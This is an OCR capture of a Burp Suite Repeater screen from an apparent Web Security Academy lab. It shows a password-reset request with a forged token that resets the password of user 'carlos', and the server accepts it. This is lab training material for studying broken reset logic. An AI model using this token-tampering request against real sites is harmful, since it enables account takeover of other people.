 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.11.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 3 × +
Send Cancel < > Follow redirection Burp AI Target: https://0ade00c604f623248285f67e000700f7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=tk HTTP/2
2 Host: 0ade00c604f623248285f67e000700f7.web-security-academy.net
3 Cookie: session=89hd1iBtlVkNS0c1ZflqzXJ5jXoC7eO0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://0ade00c604f623248285f67e000700f7.web-security-academy.net
11 Referer:
https://0ade00c604f623248285f67e000700f7.web-security-academy.net/forgot-password?te
mp-forgot-password-token=vfe60ggzkvuh61kafd8h8ujnpyxjkwmn
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=tk&username=carlos&new-password-1=pass&new-password-2=
pass
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions